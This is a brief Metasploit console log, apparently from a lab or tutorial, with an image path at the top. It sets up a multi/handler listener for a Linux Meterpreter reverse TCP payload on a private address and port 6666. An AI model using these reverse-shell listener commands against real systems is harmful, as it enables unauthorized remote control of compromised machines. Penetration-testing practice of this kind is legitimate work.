 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.132
lhost => 192.168.100.132
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.132:6666